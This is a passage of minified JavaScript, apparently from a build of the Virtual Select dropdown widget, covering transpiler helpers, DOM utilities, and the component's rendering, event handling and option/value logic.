instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function ft(n,t){var i=n==null?null:typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"];if(i!=null){var r=[],u=!0,f=!1,e,o;try{for(i=i.call(n);!(u=(e=i.next()).done);u=!0)if(r.push(e.value),t&&r.length===t)break}catch(s){f=!0;o=s}finally{try{u||i["return"]==null||i["return"]()}finally{if(f)throw o;}}return r}}function et(n){if(Array.isArray(n))return n}function l(n){return ht(n)||st(n)||a(n)||ot()}function ot(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function a(n,t){if(n){if(typeof n=="string")return o(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?o(n,t):void 0}}function st(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function ht(n){if(Array.isArray(n))return o(n)}function o(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function ct(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function v(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function lt(n,t,i){return t&&v(n.prototype,t),i&&v(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function y(n,t,i){return t in n?Object.defineProperty(n,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[t]=i,n}function at(n,t){var i=typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"],r,u,f,e,o;if(!i){if(Array.isArray(n)||(i=s(n))||t&&n&&typeof n.length=="number")return i&&(n=i),r=0,u=function(){},{s:u,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n;},f:u};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}return f=!0,e=!1,{s:function(){i=i.call(n)},n:function(){var n=i.next();return f=n.done,n},e:function(n){e=!0;o=n},f:function(){try{f||i["return"]==null||i["return"]()}finally{if(e)throw o;}}}}function vt(n,t){return wt(n)||pt(n,t)||s(n,t)||yt()}function yt(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function pt(n,t){var i=n==null?null:typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"];if(i!=null){var r=[],u=!0,f=!1,e,o;try{for(i=i.call(n);!(u=(e=i.next()).done);u=!0)if(r.push(e.value),t&&r.length===t)break}catch(s){f=!0;o=s}finally{try{u||i["return"]==null||i["return"]()}finally{if(f)throw o;}}return r}}function wt(n){if(Array.isArray(n))return n}function i(n){return dt(n)||kt(n)||s(n)||bt()}function bt(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function s(n,t){if(n){if(typeof n=="string")return h(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?h(n,t):void 0}}function kt(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function dt(n){if(Array.isArray(n))return h(n)}function h(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function gt(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function p(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function ni(n,t,i){return t&&p(n.prototype,t),i&&p(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}var t=function(){function n(){tt(this,n)}return it(n,null,[{key:"getString",value:function(n){return n||n===0?n.toString():""}},{key:"convertToBoolean",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;return n===!0||n==="true"?!0:n===!1||n==="false"?!1:t}},{key:"isEmpty",value:function(n){var t=!1;return n?Array.isArray(n)?n.length===0&&(t=!0):e(n)==="object"&&Object.keys(n).length===0&&(t=!0):t=!0,t}},{key:"isNotEmpty",value:function(n){return!this.isEmpty(n)}},{key:"removeItemFromArray",value:function(n,t){var u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,i,r;return!Array.isArray(n)||!n.length?n:(i=u?b(n):n,r=i.indexOf(t),r!==-1&&i.splice(r,1),i)}},{key:"removeArrayEmpty",value:function(n){return!Array.isArray(n)||!n.length?[]:n.filter(function(n){return!!n})}},{key:"getRandomInt",value:function(n){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0,t=Math.ceil(i),r=Math.floor(n);return Math.floor(Math.random()*(r-t-1))+t}}]),n}(),n=function(){function n(){ct(this,n)}return lt(n,null,[{key:"addClass",value:function(t,i){if(t){var r=i.split(" ");n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,l(r))})}}},{key:"removeClass",value:function(t,i){if(t){var r=i.split(" ");n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,l(r))})}}},{key:"toggleClass",value:function(t,i,r){if(t){var u;r!==undefined&&(u=Boolean(r));n.getElements(t).forEach(function(n){n.classList.toggle(i,u)})}}},{key:"hasClass",value:function(n,t){return n?n.classList.contains(t):!1}},{key:"hasEllipsis",value:function(n){return n?n.scrollWidth>n.offsetWidth:!1}},{key:"getData",value:function(n,t,i){if(!n)return undefined;var r=n?n.dataset[t]:"";return i==="number"?r=parseFloat(r)||0:r==="true"?r=!0:r==="false"&&(r=!1),r}},{key:"setData",value:function(n,t,i){n&&(n.dataset[t]=i)}},{key:"setAttr",value:function(n,t,i){n&&n.setAttribute(t,i)}},{key:"setAttrFromEle",value:function(n,t,i,r){var u={};i.forEach(function(t){u[t]=n.getAttribute(t)});i.forEach(function(n){var i=u[n];(i||r.indexOf(n)!==-1&&i==="")&&t.setAttribute(n,i)})}},{key:"setStyle",value:function(n,t,i){n&&(n.style[t]=i)}},{key:"setStyles",value:function(n,t){n&&t&&Object.keys(t).forEach(function(i){n.style[i]=t[i]})}},{key:"setAria",value:function(n,t,i){var r=t;r!=="role"&&(r="aria-".concat(r));n.setAttribute(r,i)}},{key:"getElements",value:function(n){return n?n.forEach===undefined?[n]:n:[]}},{key:"addEvent",value:function(i,r,u){if(i){var f=t.removeArrayEmpty(r.split(" "));f.forEach(function(t){var r=n.getElements(i);r.forEach(function(n){n.addEventListener(t,u)})})}}},{key:"dispatchEvent",value:function(t,i){var u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,r;t&&(r=n.getElements(t),setTimeout(function(){r.forEach(function(n){n.dispatchEvent(new CustomEvent(i,{bubbles:u}))})},0))}},{key:"getAttributesText",value:function(n){var t="";return n?(Object.entries(n).forEach(function(n){var i=rt(n,2),u=i[0],r=i[1];r!==undefined&&(t+=" ".concat(u,'="').concat(r,'" '))}),t):t}},{key:"convertPropToDataAttr",value:function(n){return n?"data-".concat(n).replace(/([A-Z])/g,"-$1").toLowerCase():""}}]),n}(),ti=48,ii=40,ri={13:"onEnterPress",38:"onUpArrowPress",40:"onDownArrowPress"},w=["autofocus","disabled","multiple","required"],ui=["autofocus","class","disabled","id","multiple","name","placeholder","required"],fi=["additionalClasses","aliasKey","allOptionsSelectedText","allowNewOption","alwaysShowSelectedOptionsCount","ariaLabelledby","autoSelectFirstOption","clearButtonText","descriptionKey","disableAllOptionsSelectedText","disableOptionGroupCheckbox","disableSelectAll","disableValidation","dropboxWidth","dropboxWrapper","emptyValue","enableSecureText","hasOptionDescription","hideClearButton","hideValueTooltipOnSelectAll","keepAlwaysOpen","labelKey","markSearchResults","maxValues","maxWidth","moreText","noOfDisplayValues","noOptionsText","noSearchResultsText","optionHeight","optionSelectedText","optionsCount","optionsSelectedText","popupDropboxBreakpoint","popupPosition","position","search","searchGroup","searchPlaceholderText","selectAllOnlyVisible","selectAllText","setValueAsArray","showDropboxAsPopup","showOptionsOnlyOnSearch","showSelectedOptionsFirst","showValueAsTags","silentInitialValueSet","textDirection","tooltipAlignment","tooltipFontSize","tooltipMaxWidth","useGroupValue","valueKey","zIndex"],r=function(){function r(n){gt(this,r);try{this.createSecureTextElements();this.setProps(n);this.setDisabledOptions(n.disabledOptions);this.setOptions(n.options);this.render()}catch(t){console.warn("Couldn't initiate Virtual Select");console.error(t)}}return ni(r,[{key:"render",value:function(){var u;if(this.$ele){var i=this.uniqueId,t="vscomp-wrapper",f=this.getTooltipAttrText(this.placeholder,!0,!0),e=this.getTooltipAttrText(this.clearButtonText),o=this.ariaLabelledby?'aria-labelledby="'.concat(this.ariaLabelledby,'"'):"",r=!1;this.additionalClasses&&(t+=" ".concat(this.additionalClasses));this.multiple&&(t+=" multiple",this.disableSelectAll||(t+=" has-select-all"));this.hideClearButton||(t+=" has-clear-button");this.keepAlwaysOpen?(t+=" keep-always-open",r=!0):t+=" closed";this.showAsPopup&&(t+=" show-as-popup");this.hasSearch&&(t+=" has-search-input");this.showValueAsTags&&(t+=" show-value-as-tags");this.textDirection&&(t+=" text-direction-".concat(this.textDirection));this.popupPosition&&(t+=" popup-position-".concat(this.popupPosition.toLowerCase()));u='<div id="vscomp-ele-wrapper-'.concat(i,'" class="vscomp-ele-wrapper ').concat(t,'" tabindex="0"\n        role="combobox" aria-haspopup="listbox" aria-controls="vscomp-dropbox-container-').concat(i,'"\n        aria-expanded="').concat(r,'" ').concat(o,'\n      >\n        <input type="hidden" name="').concat(this.name,'" class="vscomp-hidden-input">\n\n        <div class="vscomp-toggle-button">\n          <div class="vscomp-value" ').concat(f,">\n            ").concat(this.placeholder,'\n          <\/div>\n\n          <div class="vscomp-arrow"><\/div>\n\n          <div class="vscomp-clear-button toggle-button-child" ').concat(e,'>\n            <i class="vscomp-clear-icon"><\/i>\n          <\/div>\n        <\/div>\n\n        ').concat(this.renderDropbox({wrapperClasses:t}),"\n      <\/div>");this.$ele.innerHTML=u;this.$body=document.querySelector("body");this.$wrapper=this.$ele.querySelector(".vscomp-wrapper");this.hasDropboxWrapper?(this.$allWrappers=[this.$wrapper,this.$dropboxWrapper],this.$dropboxContainer=this.$dropboxWrapper.querySelector(".vscomp-dropbox-container"),n.addClass(this.$dropboxContainer,"pop-comp-wrapper")):(this.$allWrappers=[this.$wrapper],this.$dropboxContainer=this.$wrapper.querySelector(".vscomp-dropbox-container"));this.$toggleButton=this.$ele.querySelector(".vscomp-toggle-button");this.$clearButton=this.$ele.querySelector(".vscomp-clear-button");this.$valueText=this.$ele.querySelector(".vscomp-value");this.$hiddenInput=this.$ele.querySelector(".vscomp-hidden-input");this.$dropbox=this.$dropboxContainer.querySelector(".vscomp-dropbox");this.$dropboxCloseButton=this.$dropboxContainer.querySelector(".vscomp-dropbox-close-button");this.$search=this.$dropboxContainer.querySelector(".vscomp-search-wrapper");this.$optionsContainer=this.$dropboxContainer.querySelector(".vscomp-options-container");this.$optionsList=this.$dropboxContainer.querySelector(".vscomp-options-list");this.$options=this.$dropboxContainer.querySelector(".vscomp-options");this.$noOptions=this.$dropboxContainer.querySelector(".vscomp-no-options");this.$partLoaded=this.$dropboxContainer.querySelector(".vscomp-part-loaded");this.$noSearchResults=this.$dropboxContainer.querySelector(".vscomp-no-search-results");this.afterRenderWrapper()}}},{key:"renderDropbox",value:function(t){var f=t.wrapperClasses,r=this.dropboxWrapper!=="self"?document.querySelector(this.dropboxWrapper):null,u='<div id="vscomp-dropbox-container-'.concat(this.uniqueId,'" role="listbox" class="vscomp-dropbox-container">\n        <div class="vscomp-dropbox">\n          <div class="vscomp-search-wrapper"><\/div>\n\n          <div class="vscomp-part-loaded">').concat(this.partLoadedText,'<\/div>\n\n          <div class="vscomp-options-container">\n            <div class="vscomp-options-loader"><\/div>\n\n            <div class="vscomp-options-list">\n              <div class="vscomp-options"><\/div>\n            <\/div>\n          <\/div>\n\n          <div class="vscomp-options-bottom-freezer"><\/div>\n          <div class="vscomp-no-options">').concat(this.noOptionsText,'<\/div>\n          <div class="vscomp-no-search-results">').concat(this.noSearchResultsText,'<\/div>\n\n          <span class="vscomp-dropbox-close-button"><i class="vscomp-clear-icon"><\/i><\/span>\n        <\/div>\n      <\/div>'),i;return r?(i=document.createElement("div"),this.$dropboxWrapper=i,this.hasDropboxWrapper=!0,i.innerHTML=u,r.appendChild(i),n.addClass(i,"vscomp-dropbox-wrapper ".concat(f)),""):(this.hasDropboxWrapper=!1,u)}},{key:"renderOptions",value:function(){var s=this,n="",h=this.getVisibleOptions(),i="",r="",u=!!(this.markSearchResults&&this.searchValue),f,e=this.labelRenderer,c=this.disableOptionGroupCheckbox,l=this.uniqueId,a=this.searchGroup,v=typeof e=="function",y=t.convertToBoolean,o;u&&(f=new RegExp("(".concat(this.searchValue,")"),"gi"));this.multiple&&(i='<span class="checkbox-icon"><\/span>');this.allowNewOption&&(o=this.getTooltipAttrText("New Option"),r='<span class="vscomp-new-option-icon" '.concat(o,"><\/span>"));h.forEach(function(t){var p=t.index,h,o="vscomp-option",w=s.getTooltipAttrText("",!0,!0),b=i,k="",d="",g="",nt=y(t.isSelected),tt="";t.isFocused&&(o+=" focused");t.isDisabled&&(o+=" disabled",tt='aria-disabled="true"');t.isGroupTitle&&(o+=" group-title",c&&(b=""));nt&&(o+=" selected");t.isGroupOption&&(o+=" group-option",g='data-group-index="'.concat(t.groupIndex,'"'));h=v?e(t):t.label;t.description&&(d='<div class="vscomp-option-description" '.concat(w,">").concat(t.description,"<\/div>"));t.isCurrentNew?(o+=" current-new",k+=r):u&&(!t.isGroupTitle||a)&&(h=h.replace(f,"<mark>$1<\/mark>"));n+='<div role="option" aria-selected="'.concat(nt,'" id="vscomp-option-').concat(l,"-").concat(p,'"\n          class="').concat(o,'" data-value="').concat(t.value,'" data-index="').concat(p,'" data-visible-index="').concat(t.visibleIndex,'"\n          ').concat(g," ").concat(tt,"\n        >\n          ").concat(b,'\n          <span class="vscomp-option-text" ').concat(w,">\n            ").concat(h,"\n          <\/span>\n          ").concat(d,"\n          ").concat(k,"\n        <\/div>")});this.$options.innerHTML=n;this.$visibleOptions=this.$options.querySelectorAll(".vscomp-option");this.afterRenderOptions()}},{key:"renderSearch",value:function(){var n,t,i;this.hasSearchContainer&&(n="",t="",this.multiple&&!this.disableSelectAll&&(n='<span class="vscomp-toggle-all-button">\n          <span class="checkbox-icon vscomp-toggle-all-checkbox"><\/span>\n          <span class="vscomp-toggle-all-label">'.concat(this.selectAllText,"<\/span>\n        <\/span>")),this.hasSearch&&(t='<input type="text" class="vscomp-search-input" placeholder="'.concat(this.searchPlaceholderText,'">\n      <span class="vscomp-search-clear">&times;<\/span>')),i='<div class="vscomp-search-container">\n        '.concat(n,"\n        ").concat(t,"\n      <\/div>"),this.$search.innerHTML=i,this.$searchInput=this.$dropboxContainer.querySelector(".vscomp-search-input"),this.$searchClear=this.$dropboxContainer.querySelector(".vscomp-search-clear"),this.$toggleAllButton=this.$dropboxContainer.querySelector(".vscomp-toggle-all-button"),this.$toggleAllCheckbox=this.$dropboxContainer.querySelector(".vscomp-toggle-all-checkbox"),this.addEvent(this.$searchInput,"keyup change","onSearch"),this.addEvent(this.$searchClear,"click","onSearchClear"),this.addEvent(this.$toggleAllButton,"click","onToggleAllOptions"))}},{key:"addEvents",value:function(){this.addEvent(document,"click","onDocumentClick");this.addEvent(this.$allWrappers,"keydown","onKeyDown");this.addEvent(this.$toggleButton,"click","onToggleButtonClick");this.addEvent(this.$clearButton,"click","onClearButtonClick");this.addEvent(this.$dropboxContainer,"click","onDropboxContainerClick");this.addEvent(this.$dropboxCloseButton,"click","onDropboxCloseButtonClick");this.addEvent(this.$optionsContainer,"scroll","onOptionsScroll");this.addEvent(this.$options,"click","onOptionsClick");this.addEvent(this.$options,"mouseover","onOptionsMouseOver");this.addEvent(this.$options,"touchmove","onOptionsTouchMove");this.addMutationObserver()}},{key:"addEvent",value:function(i,r,u){var f=this,e;i&&(e=t.removeArrayEmpty(r.split(" ")),e.forEach(function(t){var e="".concat(u,"-").concat(t),r=f.events[e];r||(r=f[u].bind(f),f.events[e]=r);n.addEvent(i,t,r)}))}},{key:"onDocumentClick",value:function(n){var t=n.target.closest(".vscomp-wrapper");t!==this.$wrapper&&t!==this.$dropboxWrapper&&this.isOpened()&&this.closeDropbox()}},{key:"onKeyDown",value:function(n){var i=n.which||n.keyCode,t=ri[i];t&&this[t](n)}},{key:"onEnterPress",value:function(n){n.preventDefault();this.isOpened()?this.selectFocusedOption():this.openDropbox()}},{key:"onDownArrowPress",value:function(n){n.preventDefault();this.isOpened()?this.focusOption({direction:"next"}):this.openDropbox()}},{key:"onUpArrowPress",value:function(n){n.preventDefault();this.isOpened()?this.focusOption({direction:"previous"}):this.openDropbox()}},{key:"onToggleButtonClick",value:function(n){var t=n.target;t.closest(".vscomp-value-tag-clear-button")?this.removeValue(t.closest(".vscomp-value-tag")):t.closest(".toggle-button-child")||this.toggleDropbox()}},{key:"onClearButtonClick",value:function(){this.reset()}},{key:"onOptionsScroll",value:function(){this.setVisibleOptions()}},{key:"onOptionsClick",value:function(t){var i=t.target.closest(".vscomp-option");if(i&&!n.hasClass(i,"disabled"))if(n.hasClass(i,"group-title"))this.onGroupTitleClick(i);else this.selectOption(i,{event:t})}},{key:"onGroupTitleClick",value:function(t){if(t&&this.multiple&&!this.disableOptionGroupCheckbox){var i=!n.hasClass(t,"selected");this.toggleGroupTitleCheckbox(t,i);this.toggleGroupOptions(t,i)}}},{key:"onDropboxContainerClick",value:function(n){n.target.closest(".vscomp-dropbox")||this.closeDropbox()}},{key:"onDropboxCloseButtonClick",value:function(){this.closeDropbox()}},{key:"onOptionsMouseOver",value:function(t){var i=t.target.closest(".vscomp-option");i&&this.isOpened()&&(n.hasClass(i,"disabled")||n.hasClass(i,"group-title")?this.removeOptionFocus():this.focusOption({$option:i}))}},{key:"onOptionsTouchMove",value:function(){this.removeOptionFocus()}},{key:"onSearch",value:function(n){n.stopPropagation();this.setSearchValue(n.target.value,!0)}},{key:"onSearchClear",value:function(){this.setSearchValue("");this.focusSearchInput()}},{key:"onToggleAllOptions",value:function(){this.toggleAllOptions()}},{key:"onResize",value:function(){this.setOptionsContainerHeight(!0)}},{key:"addMutationObserver",value:function(){var t=this,n;this.hasDropboxWrapper&&(n=this.$ele,this.mutationObserver=new MutationObserver(function(r){r.some(function(r){var f=i(r.removedNodes),u=f.some(function(t){return!!(t===n||t.contains(n))});return u&&t.destroy(),u})}),this.mutationObserver.observe(document.querySelector("body"),{childList:!0,subtree:!0}))}},{key:"beforeValueSet",value:function(n){this.toggleAllOptionsClass(n?!1:undefined)}},{key:"beforeSelectNewValue",value:function(){var n=this,t=this.getNewOption(),i=t.index;this.newValues.push(t.value);this.setOptionProp(i,"isCurrentNew",!1);this.setOptionProp(i,"isNew",!0);setTimeout(function(){n.setSearchValue("");n.focusSearchInput()},0)}},{key:"afterRenderWrapper",value:function(){n.addClass(this.$ele,"vscomp-ele");this.renderSearch();this.setEleStyles();this.setDropboxStyles();this.setOptionsHeight();this.setVisibleOptions();this.setOptionsContainerHeight();this.addEvents();this.setEleProps();this.keepAlwaysOpen||this.showAsPopup||this.initDropboxPopover();this.initialSelectedValue?this.setValueMethod(this.initialSelectedValue,this.silentInitialValueSet):this.autoSelectFirstOption&&this.visibleOptions.length&&this.setValueMethod(this.visibleOptions[0].value,this.silentInitialValueSet);this.showOptionsOnlyOnSearch&&this.setSearchValue("",!1,!0);this.initialDisabled&&this.disable();this.autofocus&&this.focus()}},{key:"afterRenderOptions",value:function(){var i=this.getVisibleOptions(),t=!this.options.length&&!this.hasServerSearch,r=!t&&!i.length;(!this.allowNewOption||this.hasServerSearch||this.showOptionsOnlyOnSearch)&&n.toggleClass(this.$allWrappers,"has-no-search-results",r);n.toggleClass(this.$allWrappers,"has-no-options",t);this.setOptionAttr();this.setOptionsPosition();this.setOptionsTooltip()}},{key:"afterSetOptionsContainerHeight",value:function(n){n&&this.showAsPopup&&this.setVisibleOptions()}},{key:"afterSetSearchValue",value:function(){this.hasServerSearch?this.serverSearch():this.setVisibleOptionsCount();this.selectAllOnlyVisible&&this.toggleAllOptionsClass();this.focusOption({focusFirst:!0})}},{key:"afterSetVisibleOptionsCount",value:function(){this.scrollToTop();this.setOptionsHeight();this.setVisibleOptions();this.updatePosition()}},{key:"afterValueSet",value:function(){this.scrollToTop();this.setSearchValue("");this.renderOptions()}},{key:"afterSetOptions",value:function(n){n&&this.setSelectedProp();this.setOptionsHeight();this.setVisibleOptions();this.showOptionsOnlyOnSearch&&this.setSearchValue("",!1,!0);n||this.reset()}},{key:"setProps",value:function(n){var i=this.setDefaultProps(n),r;this.setPropsFromElementAttr(i);r=t.convertToBoolean;this.$ele=i.ele;this.dropboxWrapper=i.dropboxWrapper;this.valueKey=i.valueKey;this.labelKey=i.labelKey;this.descriptionKey=i.descriptionKey;this.aliasKey=i.aliasKey;this.optionHeightText=i.optionHeight;this.optionHeight=parseFloat(this.optionHeightText);this.multiple=r(i.multiple);this.hasSearch=r(i.search);this.searchGroup=r(i.searchGroup);this.hideClearButton=r(i.hideClearButton);this.autoSelectFirstOption=r(i.autoSelectFirstOption);this.hasOptionDescription=r(i.hasOptionDescription);this.silentInitialValueSet=r(i.silentInitialValueSet);this.allowNewOption=r(i.allowNewOption);this.markSearchResults=r(i.markSearchResults);this.showSelectedOptionsFirst=r(i.showSelectedOptionsFirst);this.disableSelectAll=r(i.disableSelectAll);this.keepAlwaysOpen=r(i.keepAlwaysOpen);this.showDropboxAsPopup=r(i.showDropboxAsPopup);this.hideValueTooltipOnSelectAll=r(i.hideValueTooltipOnSelectAll);this.showOptionsOnlyOnSearch=r(i.showOptionsOnlyOnSearch);this.selectAllOnlyVisible=r(i.selectAllOnlyVisible);this.alwaysShowSelectedOptionsCount=r(i.alwaysShowSelectedOptionsCount);this.disableAllOptionsSelectedText=r(i.disableAllOptionsSelectedText);this.showValueAsTags=r(i.showValueAsTags);this.disableOptionGroupCheckbox=r(i.disableOptionGroupCheckbox);this.enableSecureText=r(i.enableSecureText);this.setValueAsArray=r(i.setValueAsArray);this.disableValidation=r(i.disableValidation);this.initialDisabled=r(i.disabled);this.required=r(i.required);this.autofocus=r(i.autofocus);this.useGroupValue=r(i.useGroupValue);this.noOptionsText=i.noOptionsText;this.partLoadedText=i.partLoadedText;this.noSearchResultsText=i.noSearchResultsText;this.selectAllText=i.selectAllText;this.searchPlaceholderText=i.searchPlaceholderText;this.optionsSelectedText=i.optionsSelectedText;this.optionSelectedText=i.optionSelectedText;this.allOptionsSelectedText=i.allOptionsSelectedText;this.clearButtonText=i.clearButtonText;this.moreText=i.moreText;this.placeholder=i.placeholder;this.position=i.position;this.textDirection=i.textDirection;this.dropboxWidth=i.dropboxWidth;this.tooltipFontSize=i.tooltipFontSize;this.tooltipAlignment=i.tooltipAlignment;this.tooltipMaxWidth=i.tooltipMaxWidth;this.noOfDisplayValues=parseInt(i.noOfDisplayValues);this.zIndex=parseInt(i.zIndex);this.maxValues=parseInt(i.maxValues);this.name=this.secureText(i.name);this.additionalClasses=i.additionalClasses;this.popupDropboxBreakpoint=i.popupDropboxBreakpoint;this.popupPosition=i.popupPosition;this.onServerSearch=i.onServerSearch;this.labelRenderer=i.labelRenderer;this.initialSelectedValue=i.selectedValue===0?"0":i.selectedValue;this.emptyValue=i.emptyValue;this.ariaLabelledby=i.ariaLabelledby;this.maxWidth=i.maxWidth;this.selectedValues=[];this.selectedOptions=[];this.newValues=[];this.events={};this.tooltipEnterDelay=200;this.searchValue="";this.searchValueOriginal="";this.isAllSelected=!1;(i.search===undefined&&this.multiple||this.allowNewOption||this.showOptionsOnlyOnSearch)&&(this.hasSearch=!0);this.hasServerSearch=typeof this.onServerSearch=="function";(this.maxValues||this.hasServerSearch||this.showOptionsOnlyOnSearch)&&(this.disableSelectAll=!0,this.disableOptionGroupCheckbox=!0);this.keepAlwaysOpen&&(this.dropboxWrapper="self");this.showAsPopup=this.showDropboxAsPopup&&!this.keepAlwaysOpen&&window.innerWidth<=parseFloat(this.popupDropboxBreakpoint);this.hasSearchContainer=this.hasSearch||this.multiple&&!this.disableSelectAll;this.optionsCount=this.getOptionsCount(i.optionsCount);this.halfOptionsCount=Math.ceil(this.optionsCount/2);this.optionsHeight=this.getOptionsHeight();this.uniqueId=this.getUniqueId()}},{key:"setDefaultProps",value:function(n){var t={dropboxWrapper:"self",valueKey:"value",labelKey:"label",descriptionKey:"description",aliasKey:"alias",optionsCount:5,noOfDisplayValues:50,optionHeight:"40px",noOptionsText:"No options found",partLoadedText:"The dimension has more items than we can show in the list, please use the filter above to find all.",noSearchResultsText:"No results found",selectAllText:"Select All",searchPlaceholderText:"Search...",clearButtonText:"Clear",moreText:"more...",optionsSelectedText:"options selected",optionSelectedText:"option selected",allOptionsSelectedText:"All",placeholder:"Select",position:"bottom left",zIndex:n.keepAlwaysOpen?1:2,tooltipFontSize:"14px",tooltipAlignment:"center",tooltipMaxWidth:"300px",name:"",additionalClasses:"",maxValues:0,showDropboxAsPopup:!0,popupDropboxBreakpoint:"576px",popupPosition:"center",hideValueTooltipOnSelectAll:!0,emptyValue:""};return n.hasOptionDescription&&(t.optionsCount=4,t.optionHeight="50px"),Object.assign(t,n)}},{key:"setPropsFromElementAttr",value:function(n){var r=n.ele,i,t;for(i in u)t=r.getAttribute(i),w.indexOf(i)!==-1&&(t===""||t==="true")&&(t=!0),t&&(n[u[i]]=t)}},{key:"setEleProps",value:function(){var n=this.$ele;n.virtualSelect=this;n.value=this.multiple?[]:"";n.name=this.name;n.disabled=!1;n.required=this.required;n.autofocus=this.autofocus;n.multiple=this.multiple;n.form=n.closest("form");n.reset=r.reset;n.setValue=r.setValueMethod;n.setOptions=r.setOptionsMethod;n.setDisabledOptions=r.setDisabledOptionsMethod;n.toggleSelectAll=r.toggleSelectAll;n.isAllSelected=r.isAllSelected;n.addOption=r.addOptionMethod;n.getNewValue=r.getNewValueMethod;n.getDisplayValue=r.getDisplayValueMethod;n.getSelectedOptions=r.getSelectedOptionsMethod;n.open=r.openMethod;n.close=r.closeMethod;n.focus=r.focusMethod;n.enable=r.enableMethod;n.disable=r.disableMethod;n.destroy=r.destroyMethod;n.validate=r.validateMethod;n.toggleRequired=r.toggleRequiredMethod;n.setPartLoaded=r.setPartLoadedMethod;this.hasDropboxWrapper&&(this.$dropboxWrapper.virtualSelect=this)}},{key:"setValueMethod",value:function(n,t){var e={},f={},r=[],o=this.multiple,i=n,u,s,h;i&&(Array.isArray(i)||(i=[i]),o?(u=this.maxValues,u&&i.length>u&&i.splice(u)):i.length>1&&(i=[i[0]]),i=i.map(function(n){return n||n==0?n.toString():""}),this.useGroupValue&&(i=this.setGroupOptionsValue(i)),i.forEach(function(n,t){e[n]=!0;f[n]=t}),this.allowNewOption&&i&&this.setNewOptionsFromValue(i));this.options.forEach(function(n){e[n.value]!==!0||n.isDisabled||n.isGroupTitle?n.isSelected=!1:(n.isSelected=!0,r.push(n.value))});o?(this.hasOptionGroup&&this.setGroupsSelectedProp(),r.sort(function(n,t){return f[n]-f[t]})):(s=r,h=vt(s,1),r=h[0]);this.beforeValueSet();this.setValue(r,{disableEvent:t});this.afterValueSet()}},{key:"setGroupOptionsValue",value:function(n){var t=[],i={},r={};return n.forEach(function(n){r[n]=!0}),this.options.forEach(function(n){var u=n.value,f=r[u]===!0;n.isGroupTitle?f&&(i[n.index]=!0):(f||i[n.groupIndex])&&t.push(u)}),t}},{key:"setGroupsSelectedProp",value:function(){var n=this.isAllGroupOptionsSelected.bind(this);this.options.forEach(function(t){t.isGroupTitle&&(t.isSelected=n(t.index))})}},{key:"setOptionsMethod",value:function(n,t){this.setOptions(n);this.afterSetOptions(t)}},{key:"setPartLoadedMethod",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:!0;t?n.addClass(this.$partLoaded,"on"):n.removeClass(this.$partLoaded,"on")}},{key:"setDisabledOptionsMethod",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.setDisabledOptions(n,!0);t||(this.setValueMethod(null),this.toggleAllOptionsClass());this.setVisibleOptions()}},{key:"setDisabledOptions",value:function(n){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,t=[],r;n?n===!0?i&&this.options.forEach(function(n){return n.isDisabled=!0,t.push(n.value),n}):(t=n.map(function(n){return n.toString()}),r={},t.forEach(function(n){r[n]=!0}),i&&this.options.forEach(function(n){return n.isDisabled=r[n.value]===!0,n})):i&&this.options.forEach(function(n){return n.isDisabled=!1,n});this.disabledOptions=t}},{key:"setOptions",value:function(n){var o,r,s;n||(n=[]);var i=[],a=this.disabledOptions.length,v=this.valueKey,y=this.labelKey,p=this.descriptionKey,w=this.aliasKey,b=this.hasOptionDescription,u=t.getString,k=t.convertToBoolean,f=this.secureText.bind(this),d=this.getAlias.bind(this),h=0,c=!1,l={},e=!1;this.disabledOptions.forEach(function(n){l[n]=!0});o=function o(n){var 